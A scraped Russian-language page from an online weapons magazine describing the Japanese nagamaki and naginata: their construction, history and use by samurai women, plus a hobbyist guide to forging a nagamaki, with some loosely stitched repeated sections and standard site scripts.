<p>Длина лезвия Нагамаки точно такое же, как у мечей Катана, однако габариты рукоятей и лезвий никто никогда не регламентировал. В феодальной Японии рукоятки были короткими или длинными, в зависимости от желаний владельца меча. Единственный неоспоримый признак, по которому Нагамаки относят к мечу – способ крепления клинка и рукояти. Метод крепления точно такой же, как у меча Вакидзаси или меча Катана. Его еще называют креплением «на колышки». Рукоять обматывалась шелковым шнуром, который долгое время служил признаком самурайского меча. Копья не обматывали, так как древко должно было скользить в руках. Шелковая же нить обеспечивала надежный хват в руке.</p>
<h2><span id="i-11">Внешний вид и устройство меча</span></h2>
<p>В некоторой классификации меч Нагамаки относят к японским двуручным мечам. Двуручным он стал по той причине, что его рукоять имеет такую же длину, как и клинок, поэтому бойцу приходится орудовать с мечом двумя руками. Если у меча <a href='/casti-katany/'>Катана увеличить рукоять</a>, то может получиться классический Нагамаки. Отличительной особенностью этих мечей является небольшой изгиб клинка. Если рукоять изготавливали в виде древка, то сверху его обматывали перекрестными шелковыми шнурами. Ручка имеет навершие для надежной фиксации в руке. Существует мнение, что именно благодаря обмотке меч получил свое название.</p>
<p>Производство мечей в Японии всегда считалось неким ритуалом. Недаром старые мечи считаются фамильными, так как знания передавались от мастера его потомкам. В Японии оружейные мастера считались особым сословием. К изготовлению меча нужно было как следует подготовиться. Все секреты не раскрываются, но известно, что без помощи духов это дело не обходилось. Вот почему история оружия пропитана мистикой. Кузнец проводил определенное время в медитации, соблюдал пост, молился и лишь потом принимался за работу. Если быть более точным, то ритуал изготовления меча представлял костюмированное зрелище. Мастер облачался в одежду синтоистского священника, кузня предварительно убиралась, украшалась, чтобы отпугнуть злых духов. На стены вешались обереги и амулеты.</p>
<p>Единого чертежа или стандартов для мечей не было. Известно только, что к обязательным элементам относились:</p>
<ul>
<li>Рукоять;</li>
<li>Клинок;</li>
<li>Навершие (Касира);</li>
<li>Гарда (цуба).</li>
</ul>
<p>Были и дополнительные элементы. Так, например, в рукоять могли вплетаться камни, амулеты и прочие металлические изделия. Менуки (Мэнуки) подсовывались под оплетку рукояти. Клинок ножа имел некое подобие оковки (Хабуки). Длина клинка превышала 60 см. Ее максимальное значение не регламентировалось. Как было уже сказано, зачастую размер рукояти равнялся размеру клинка, но строго это требование не выполнялось. Таким образом, длина оружия могла варьироваться от 120 см до 220 см. Отметим, что некоторые другие самурайские мечи изготавливались по строго определенным техническим параметрам.</p>
<p>Встречаются Нагамаки, не подходящие под приведенное описание. Так, в школах Араки-рю используют мечи длиной до 240 см. Масса такого меча превышает 3 кг. Клинок затачивается только с одной стороны. Рукоять и лезвие крепятся «на клинышки». Их число может быть разным, но если в самурайских мечах мог использоваться один клинышек, то в мече Нагамаки их было два или три. Своеобразная форма меча вполне себя оправдывала в реальном бою. При умелом хвате воин получал рычаг с большим плечом. Им удобно было орудовать, причем враг, чтобы добраться до своего противника, вынужден был работать в дальнем бою и, как следствие, быстро уставал.</p>
<h2><span id="i-12">Что собой представляет классическая праща</span></h2>
<p>Устройство пращи по своей сути не представляет ничего сложного. Это простая полоска из текстиля любого вида, кожи, лыка или другого подручного материала, который был доступен в конкретной местности. Часто для изготовления пращи использовалась обычная верёвка, на которую посередине нашивался кожаный кармашек для снаряда. Иногда пращу плели из верёвок, делая плетение более широким в середине.</p>
<p>Хотя праща не отличается разнообразием различных модификаций, всё же существовало несколько модификаций, которые значительно отличались друг от друга:</p>
<ul>
<li>Классическая ременная или верёвочная праща, которая была наиболее популярным метательным оружием не только в Древней Греции, но и во всём мире. Для того, чтобы научиться виртуозно пользоваться пращей, древние воины тренировались с самого детства. Стоит отметить, что стрельба из пращи считалась неблагородным занятием и настоящие воины пренебрегали этим оружием, хотя снаряд пращи, выпущенный рукой профессионала, с лёгкостью пробивал металлический шлем;</li>
<li>Менее известной была праща, выполненная в виде бича. Данное оружие представляло собой длинное кнутовище, к которому крепилась прочная верёвка или петля. Такой тип пращи использовался в средневековой Европе. Снаряды пращи этого типа изготавливались из металла в виде небольших шаров;</li>
<li>Самая простая и редкая модификация пращи, которая представляла собой нечто среднее между копьеметалкой и пращей, представляет собой обычную палку, расщеплённую на конце. Стрельба из пращи такого типа была недостаточно эффективной, хотя в расщеплённый конец могли вставляться не только камни или снаряды для пращи, но и различные металлические изделия, вроде дротиков и т.п.</li>
</ul>
<p>Праща является простейшим метательным оружием, её принцип действия уникален и не повторяется больше ни в одном виде холодного оружия. Камень или снаряд из пращи летит под воздействием центробежной силы, которая заставляет его набирать огромную начальную скорость и лететь на значительное расстояние.</p>
<h2><span id="i-13">Боевые возможности нагинаты</span></h2>
<p>Нагината – универсальное оружие. Оно собрало в себе все <a href='/krutye-meci/'>самые сильные стороны меча</a>, копья и длинного шеста. Воин с этим оружием мог наносить противнику рубящие и колющие удары, при этом держа его от себя на значительном расстоянии.</p>
<p>Старинной нагинатой не удобно было наносить колющие удары, однако, она обладала высокими рубяще – режущими свойствами за счет сильного изгиба и ширины клинка. Считалось, что простолюдины, которые были ее первыми владельцами, старались отрезать врагу ноги, при этом, не подпуская его к себе на близкое расстояние и защищая себя, таким образом, от ударов вражеского меча.</p>
<p>Зато старинная тяжелая нагината, обладала мощным рубящим ударом, изогнутое и заточенное с одной стороны лезвие клинка идеально подходило для широких секущих дугообразных движений. Применялась для того, чтобы отрубить руки или ноги конного противника или повредить ему сухожилия, так как в этих местах доспехи были слабыми, либо чтобы нанести вред или зарубить лошадь, а так же добить упавшего всадника.</p>
<p>Нагината не рассчитана на нанесение мощного удара сверху вниз по голове и ею с трудом можно нанести прицельный удар, например, попасть в щель забрала, как это может сделать европейская алебарда. При этом оглушающие удары по голове противника, даже если он находился в шлеме, были все равно весьма ощутимы, вряд  ли враг оставался после них в сознании. В целом же, нагината считается маневреннее и легче европейской алебарды.</p>
<p>Конструктивные особенности нагинаты собрали в себе приемы, как меча, так и копья в технике фехтования. Как у меча у нагинаты древко овальное, а не круглое, как у копья.  По такой форме легче сориентировать в бою направление клинка. Так же с овальной рукоятью удобнее рубить, и отбивать даже самые быстрые удары, наприме, копья или меча. Воин с нагинатой мог рубить и колоть в различных уровнях и по различным траекториям.</p>
<p>До эпохи развития Хэйан в Японии(794 – 1185) нагината, как оружие применялась только пехотинцами. В период воин (с 1181 по 1185 годы) это оружие начинают применять и наездники, так как им эффективно было уничтожать лошадей противника и наносить конному врагу серьезные травмы. Не вышла она из обихода и активно продолжала использоваться в этот период в бою  пехотинцами, нагината даже способствовала появлению в доспехах элементов защиты ног, что ранее не было востребовано.</p>
<p>Широкие возможности нагинаты требовали хорошей физической подготовки воина, особенно его кистей и предплечий. Оружие можно перебрасывать из руки в руку, им выполнялись различные круги и восьмерки.</p>
<p>В руках опытного фехтовальщика опасным становился и нижний конец рукояти с острием</p>
<p>
Им можно было выполнять различные тычки врагу, отбиваться, отвлекать внимание, чтобы затем острым клинком нанести серьезный удар. Острым наконечником можно было нанести колющие и рубящие удары
</p>
<p>Средней частью нагинаты воин мог блокировать удары противника или оттолкнуть его. Длинная рукоять нагинаты давала возможность вести бой на приличной дистанции и проявляла эффективность в борьбе с несколькими противниками одновременно. </p>
<p>Наглядно представлены возможности нагинаты в одном из древнейших памятников японской литературы конца 15 – начала 16 века «Сказание о Ёсицунэ». Живой оригинальный язык того времени профессионально смог передать Аркадий Стругацкий. Вот как там описывается бой главного героя произведения Минамото Ёсицунэ, который стал участником феодальных воин 12 века. «Он рубил навзлет и наотмашь, протыкал животы коням, а упавшим всадникам отсекал головы ударами под шлем, либо оглушал их и резал насмерть. Рубил направо, налево и вокруг себя, и ни один человек не мог к нему подступиться, чтобы схватиться лицом к лицу. В безумной ярости метался Бэнкэй, нанося удары во все стороны. Разогнав нападавших, он воткнул нагинату острием в землю, оперся на древко и устремил на врагов взгляд, исполненный гнева.»</p>
<h2><span id="i-14">Применения</span></h2>
<p>Меч на длинном древке – больше женское оружие, нежели мужское. Традиционно им пользовались женщины из воинского сословия, обороняя дом от врага. Известно сказание про онна-бугэйся, повествующее о том, как 3 000 вооруженных женщин под командованием мастерски владевшей нагинатой Годзэн Хангаку отстояли замок Торидзакаяма, на который напали 10 000 самураев рода Ходзе. Битва случилась в 1201 году и считается одной из ярких страниц военной истории Японии по сей день.</p>
<p>Специфика использования нагинаты – возможность наносить колющие, рубящие удары, в том числе акцентированные, характерные традиционному кэндо. Для использования оружия важна физическая подготовка; основная нагрузка распределяется по кистям, предплечьям. Эффективная техника использования длинного оружия – перебрасывание из рук в руку, фехтование кругами и восьмерками, обманные маневры и вращение лезвием. Одновременно нижним концом совершаются тычки, отвлекающие противника и парирующие его удары. Во время боя опытный фехтовальщик охватывает 35 м2. Со стороны действо напоминает смерч.</p>
</p>
<p>Длина оружия – порядка 2 м
</p>
<p>Особенное значение нагинаты в качестве женского оружия проявилось в эпоху Сэнгоку (1467-1573). Переводы летописей тех периодов показывают, что очень часто защитой осажденного замка командовали именно женщины:</p>
<ul>
<li>из «Повести о смуте в Бити» известно, что жена Мимура Котоку с 83 женщинами под своим командованием удачно напала на противника, осадившего замок ее супруга;</li>
<li>«Повесть о мятеже в Ига» рассказывает о великолепной мастерице фехтования нагинатой Кие-но годзэн, в возрасте 38 лет погибшей, защищая замок Хидзияма.</li>
</ul>
<p>В эпоху Токугава (1603-1868) обучение девочек владению мечом с длинным лезвием начиналось в 12 лет; к 18 каждая была обязана освоить технику в совершенстве.</p>
<p>В XVIII интерес к орудию постепенно спадает. Это связано не только с длиной рукояти или другими особенностями конструкции, но и с изменением в практике ведения войны. Впрочем, известно, что в 1868 во время войн Босин в Фукусима были воины, вооруженные длинным мечом; такие эпизоды зафиксированы и позднее в Сацума, где в 1876 развернулось крупное восстание. В основном с древковым оружием в бой шли женщины.</p>
</p>
<p>Традиционно длинный меч – женское оружие
</p>
<h2><span id="i-15">Изготовление нагамаки своими руками</span></h2>
<p>Такое специфическое оружие как нагамаки нельзя купить даже в специализированных магазинах. Кузнецы-оружейники тоже с большой неохотой возьмутся за непривычную работу. Остаётся изготовить это оружие самостоятельно или помочь кузнецу.</p>
<p>Для начала нужно изготовить клинок. Его параметры практически не отличаются от клинка классической катаны, только хвостовик должен быть длиннее. Для клинка нужна углеродистая сталь. Прекрасно подойдёт 65г (рессорная) или у8 (её достать будет сложнее). Можно просто выковать однородный клинок из стали, а можно выковать клинок с мягким сердечником в оболочке из твёрдой стали. Второй вариант намного сложнее, но если куёт опытный кузнец-клиночник, можно сделать и такой клинок.</p>
<p>Выкованный клинок нужно обработать для придания нужной геометрии. Для этого идеально подойдёт шлифовальный гриндер. Если его нет, придётся использовать электрическое точило. Чтобы не испортить клинок, снимать лишний металл нужно очень аккуратно. Окончательную обработку клинка нужно проводить с помощью напильника. Если не проводить очистку напильника от забивших его металлических опилок, можно глубоко поцарапать клинок.</p>
<p>После закалки нужно сделать отпуск клинка, иначе он будет слишком хрупким. Окончательная обработка клинка включает в себя шлифовку наждачной бумагой. Далее производится нарезка дола на клинке. Это можно сделать с помощью болгарки или дрелью с абразивными насадками. После этого клинок окончательно шлифуется до зеркального блеска.</p>
<p>Цубу, касиру и мэнуке лучше приобрести заранее, а рукоять не сложно сделать из двух плашек подходящего дерева. В плашках выбирается паз для хвостовика клинка, после чего половинки склеиваются и обрабатываются напильником для придания формы.</p>
</p>
<p><iframe loading="lazy" title="нагамаки ATARASHI" width="500" height="375" src="https://www.youtube.com/embed/ISUUWFuwa2M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Рукоять обклеивается кожей (лучше использовать кожу ската, но подойдёт и простая) и после того, как клей засохнет, обтягивается шёлковым шнуром. При оплётке не стоит забывать про мэнуке, которые вложены в оплётку вовсе не для красоты. На самом деле их предназначения не давать рукам скользить на рукояти.</p>
<p>После того, как рукоять обмотана, собираем меч, не забывая про правильную последовательность всех элементов конструкции.</p>
<p>Если есть желание, можно заодно изготовить и ножны для нагамаки. Они делаются из двух деревянных плашек, внутри которых вырезается паз для клинка. После того, как паз готов, половики шлифуются и склеиваются.</p>
<p>Нагамаки можно повесить дома на стенку для придания помещению неповторимого японского антуража. Если вы хотите тренироваться с этим оружием на улице, не затачивайте рубящую кромку, иначе это будет считаться холодным оружием.</p>
</p>
<p>
Автор статьи:<br />
  ULFHED</p>
<p>Увлекаюсь единоборствами с оружием, историческим фехтованием. Пишу про оружие и военную технику, потому что это мне интересно и хорошо знакомо. Часто узнаю много нового и хочу делиться этими фактами с людьми, неравнодушными к военной тематике.</p>
<h2><span id="i-16">Самые новые военные зарубежные грузовики</span></h2>
<h2><span id="i-17">Нагината</span></h2>
<p>Нагина́та (なぎなた, 長刀 или 薙刀, дословный перевод — «длинный меч») — <a href='/aponskoe-oruzie/'>японское холодное оружие</a> с длинной рукоятью овального сечения (именно рукоятью, а не древком, как может показаться на первый взгляд) и изогнутым односторонним клинком. Рукоять длиной около 2 метров и клинок от 30 до 50 см. В ходе истории стал значительно более распространенным укороченный (1,2-1,5 м) и облегченный вариант, использовавшийся при тренировке и показавший большую боеспособность. Является аналогом европейской глефы (хотя часто по ошибке именуется алебардой), но обладает более легким весом.</p>
<p>Первые сведения об использовании нагината относятся к концу VII века. Согласно одной версии, нагината произошла от крестьянского рабочего орудия, использовавшегося для рубки, вероятно, напоминавшего сибирскую пальму. По другой, она ведёт своё происхождение от китайских «алебард», проникших в Японию между II в. до н. э. и II в. н. э., бронзовые наконечники которых найдены при раскопках на о-ве Кюсю. Вплоть до эпохи Хэйан (794-1185) нагинатой пользовались в основном пехотинцы, но в годы войны Гэмпэй (1181-1185) её достоинства оценили и благородные воины, применявшие её для подрезания ног вражеских лошадей.</p>
<p>Со временем конструкция нагината претерпела некоторые изменения. Если в период Хэйан чаще использовались нагината с сильно изогнутыми и массивными клинками длиной от 60 до 120 см, закреплёнными в древке длиной 1,2-1,5 м, то начиная с XIV века наконечник становился всё короче и с меньшим изгибом, а длина древка увеличивалась. Классическая форма нагинаты сформировалась в эпоху Эдо: наконечник длиной от 30 до 70 (чаще всего 60) см, закреплённый в древке длиной 180 см.</p>
<p>Древко нагинаты изготовлялось из дуба, покрывалось лаком и нередко имело овальное сечение, что облегчало определение направления лезвия при быстрых вращениях и перехватах. Клинок мог отделяться от древка круглой гардой цуба. Клинки, за исключением изготовляемых для знатных заказчиков, как правило, уступали по качеству изготовления наконечникам копий яри. Формы клинков также различались: у некоторых они напоминали лезвия мечей, у других к концу расширялись. Иногда в качестве наконечников нагинат использовались перекованные клинки катан.</p>
<p>Нагината издавна являлась излюбленным оружием сохэев и ямабуси, монахов-воинов.</p>
<p>В мирное время нагината использовалась женщинами из сословия самураев для защиты своего жилища. Ею охотно пользовались легендарные онна-бугэйся, например, известная Годзэн Хангаку, или Итагаки, командовавшая в 1201 году гарнизоном из 3000 воинов в замке Торидзакаяма, осаждённого 10000-ной армией клана Ходзё.</p>
<p>Источники свидетельствуют, что в эпоху Сэнгоку (1467-1573) подобные женщины-воительницы из самурайского рода нередко становились последними защитницами осаждённых крепостей.</p>
<p>Так, в «Бити хёранки» («Повести о смуте в Бити») рассказывается о супруге Мимура Котоку, которая, вооружившись нагината, совершила удачную вылазку из замка своего мужа во главе отряда из 83-х дам, а в «Иранки» («Повести о мятеже в Ига») описывается эпизод из обороны замка Хидзияма, при защите которого геройски погибла 38-летняя госпожа Киё-но годзэн, также виртуозно владевшая нагината.</p>
<p>Немецкий историк Энгельберт Кэмпфер в своей «Истории Японии» (1727) сообщает, что нагинатой традиционно вооружались придворные дамы сёгунов Токугава, обучавшиеся навыкам владения ими с 12 лет. В эпоху Токугава (1603-1868) все японки из самурайских семей были обязаны к 18 годам овладеть умением обращаться с нагината.</p>
<p>Уже в XVIII веке нагината практически выходит из употребления, превратившись в семейную реликвию или атрибут различных церемоний. Эпизодически подобное оружие использовалось ещё в 1868 году во время войны Босин в боевых столкновениях в префектуре Фукусима, а также в 1876 году во время восстания в Сацума, преимущественно женщинами.</p>
<p>В старой Японии существовало 425 школ, где изучали технику боя нагинатадзюцу. В середине 1920-х годов оно введено в обязательную программу для средних школ, а в 1955 году образована Всеяпонская федерация нагината (AJNF). В наши дни нагината является одним из символов Японии, хотя и не столь известной, как катана (часто встречается в музеях и упоминается в современном искусстве.</p>
<p>В 2020 году создана Российская ассоциация нагинаты. Сегодня этот вид японского боевого искусства культивируется в Москве, Санкт-Петербурге и других городах России.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1714">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/rukoat-spagi/' class='title'>Шпага: самое благородное холодное оружие</a>

		<div class="text">
			Время любит счет

Команда Tissot прибыла в «Олимпийский» за три дня до начала чемпионата мира — именно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rapira-i-spaga-otlicia/' class='title'>Ошибки терминологии в современном госте на холодное оружие</a>

		<div class="text">
			Содержание
Фехтование шпагой

Главной особенностью шпаги является наличие сложной гарды, хорошо защищающей...		</div>

	</div>


			
				
	<div class="item">

		<a href='/samoe-bolsoe-oruzie/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/2/b/12b7453d5200f532df30b0751022c263.png" alt="" /></a>
							
		<a href='/samoe-bolsoe-oruzie/' class='title'>Самое мощное оружие в мире</a>

		<div class="text">
			Desert Eagle

Самый распиаренный пистолет в истории. «Пустынник» стал синонимом чего-то могучего, прошибающего...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kusarigama/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/6/7/3/67336c5f0bdfef6de571abc2fc321298.jpeg" alt="" /></a>
							
		<a href='/kusarigama/' class='title'>Кусаригама: самое экзотическое оружие средневековой японии</a>

		<div class="text">
			Содержание
Убийство — лишь малая часть работы синоби


На самом деле, они больше лазутчики и диверсанты,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lucsee-oruzie-mira/' class='title'>Какое оружие самое мощное?</a>

		<div class="text">
			Химическое оружие


Первое «испытание» химоружия случились во время Первой мировой. Локация поражения...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-vygladit-adernyj-vzryv/' class='title'>Самое необычное ядерное оружие: истории, фото и видео</a>

		<div class="text">
			Хиросима сейчас

Восстановление города началось в 1949 году, на застройку города была выделена большая...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rpo-smel/' class='title'>Самое смертоносное оружие пехоты. что такое огнемет «шмель», из которого убили гиви</a>

		<div class="text">
			Team Fortress 2

Достаточно сложно сбалансировать огнеметы в многопользовательской игре. Обычно они очень...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vooruzenie-ssa/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/b/c/1/bc1692d8df19af722c0402c9d9f9f79f.jpeg" alt="" /></a>
							
		<a href='/vooruzenie-ssa/' class='title'>Американское оружие нового поколения. современное оружие сша</a>

		<div class="text">
			Содержание воинских обязанностей

Обязанность воинская в РФ — гражданская обязанность по защите страны,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gladkostvolnoe-oruzie-dla-samooborony/' class='title'>Оружие для самообороны: гладкоствольное, нарезное и пневматическое. какое лучше оружие для самообороны и как его выбрать?</a>

		<div class="text">
			Штурмовой дробовик Вепрь-12

Серьезная конкуренция этого сегмента рынка российским оружейникам не страшна....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/naginata/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"1714"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
